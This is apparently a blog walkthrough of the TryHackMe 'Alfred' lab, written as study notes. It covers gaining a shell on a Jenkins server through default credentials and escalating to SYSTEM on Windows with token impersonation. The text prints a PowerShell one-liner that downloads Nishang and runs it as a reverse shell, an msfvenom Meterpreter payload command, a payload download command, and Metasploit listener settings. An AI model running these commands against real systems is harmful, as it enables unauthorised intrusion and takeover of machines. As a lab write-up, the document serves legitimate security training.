

‘Exploit Jenkins to gain an initial shell, then escalate your privileges by exploiting Windows authentication tokens.'
I AM THE NIGHT
Hey everyone, Jin here, long time no blog! I popped in to see if there was any activity while I was hard-focused on studying for the eJPT and I found this little buddy all alone in the drafts. I mentioned I'd be writing a blog talking about that over on Twitter, but for now let's get this one shaped up and out the door while we're here, yes?
Onwards, to TryHackMe's Alfred room~
Task 1 - Initial Access
Today's box focuses on a misconfiguration in Jenkins, a tool used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they've made changes to it.
We'll start out with our usual nmap -A -p- 10.10.59.22 -vv to scan the machine while we read on.
(While I was on LinkedIn, I was informed that this scan is really loud and could crash weaker networks. A better alternative would be to start with -sS on the standard ports and build from what we find there.)
This room wants us to use Nishang to gain initial access. This should be interesting, as I've never heard of or used Nishang before. But of course, that won't stop us from reaching our goal.
Question 1: How many ports are open? (TCP only)
It would seem that our usual scan is saying the host is down. But we know better. let's add -Pn to our scan so nmap doesn't check if the host is up or not.
nmap -A -p- -Pn 10.10.59.22 -vv

The scan isn't quite finished yet, but we're only looking for TCP so it seems we have our answer.
Question 2: What is the username and password for the log in panel (in the format username:password)?
On port 80 we have a simple memorial page.

But our scan showed us port 8080. Navigating there, we get a login page.

Interesting. In the spirit of Occam's Razor, let's try logging in with admin:admin.

You know... I would have expected better from the house of the Bat. But here we are.
Question 3: Find a feature of the tool that allows you to execute commands on the underlying system. When you find this feature, you can use this command to get the reverse shell on your machine and then run it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port. You first need to download the Powershell script, and make it available for the server to download. You can do this by creating a http server with python: python3 -m http.server
That's a big question. To answer it, let's click around. Let's start with that project, it seems interesting.

That takes us to this screen.

Okay. Let's head into the Workspace.

Here's what we get.

Doesn't seem like much is here. Ah, but, that Configure looks tasty. If things can be edited and pushed live, maybe there's a way to execute code in the Configure area.


We've got a good bit of stuff here. But if we click ‘Build’:

It seems we've hit the jackpot.

Before we go any further, we need to do some setting up. First, download the script mentioned in the task description. We can do that with wget on the raw page.
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Then we open up a Python server in that same directory with the same command from the question.
python3 -m http.server


Now that that's set up, we copy the command from the question and enter it in the command box in Jenkins. Don't forget to change the IP and port~


But wait! Before you click ‘Apply’, make sure to set up your netcat session with nc -lvnp 4444.

... it didn't work. Let's try to figure out why.
When we clicked ‘Apply’, we got Build #2 here.
Clicking Build 2, we come to this page.

If we click the Console Output tab, we get this.

Aha. We forgot to set our server info in the payload. Let's go do that.
Once we change that, it should work.

Make sure the top box is set to your server and the bottom box is set to your listener, then click ‘Save’ followed by ‘Build Now’ on the next screen.
As the build compiles, we get our shell!
Question 4: What is the user.txt flag?
In Windows, we can use dir to check the contents of directories, and chdir to change directories.

Get-Content allows us to see the contents of a file. User flag get.

And that completes Task 1~
Task 2 - Switching Shells
This task walks us through switching to a Metepreter shell. I won't get into all the details of the process because, well, someone's hard work and effort went into making this task so I'll leave it to them. I will however document the process.
First, we need to use the provided msfvenom command to generate a payload. Don't forget to change the necessary bits again~.
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o [SHELL NAME].exe

Question 1: What is the final size of the exe payload that you generated?
That would be some number of bytes that msfvenom tells you when it's done.
Now that that's made, I hope you've still got that server running. Hop over to your other reverse shell and upload the payload we just made with the following command:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/shell-name.exe','shell-name.exe')"

We can dir just to make sure it downloaded, since there's no confirmation.
Now before we run it, we need to set up our metasploit listener.

Use msfconsole to get metasploit started, then the provided code to get the listener ready.
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST [your-ip]
set LPORT [listening-port]
run
Now that that's running, we can run the payload waiting on the target machine.
Start-Process "shell-name.exe"

If all went well...

We'll have our shell.
And that completes Task 2~
Task 3 - Privilege Escalation
Now that we're in, we're going to use token impersonation to gain system access. I'll be a little more verbose here, because in addition to being a write-up, these are my notes, and this I'm not very familiar with.
In short, Windows uses tokens to ensure accounts have the right privileges. They're usually assigned when users log in or are authenticated. This is usually done by LSASS.exe.
The access token consists of user SIDs(security identifier), group SIDs, privileges, and other things. More can be found at docs.microsoft.com/en-us/windows/win32/seca..
There are two types of access tokens: primary access tokens which are associated with a user account and are generated on log on, and impersonation tokens ehich allow a process or thread in a process to gain access to resources using the token of another user/client process. Almost like SUID in Linux.
There! With that out of the way, let's get to work.
The first question wants us to view all the privileges using whoami /priv. (If the meterpreter shell doesn't work, try the first one.)

Just like the next question says, SeDebugPrivilege and SeImpersonatePrivilege are enabled. Now we need to load incognito into meterpreter.

Question 3: To check which tokens are available, enter list_tokens -g. We can see that the BUILTIN\Administrators token is available. Use the impersonate_token "BUILTIN\Administrators" command to impersonate the Administrators token. What is the output when you run the getuid command?
Let's follow the question. First we list the tokens.

There's the admin token. Now let's impersonate it.

Lastly, the getuid command.

The next question explains that we may not actually have the permissions of a privileged user because what we can/can't do is determined by the primary token, not the impersonation token. So we need to migrate to a process with the correct permissions.

First we ps to view all the processes.
 .
.
.
.
.
.


Then we migrate to the PID of services.exe with migrate 668
Question 5: read the root.txt file at C:\Windows\System32\config
Since we're in meterpreter, we can use things like cd and cat.

There's our root flag, and that completes the Alfred room~
Animated Series Batman Best Batman
It's been a while, but this was another room in the Offensive path. Once I get this eJPT I'll be coming back hard for this path, but for now I'll just keep studying.
That's all for now, see you in the next bit~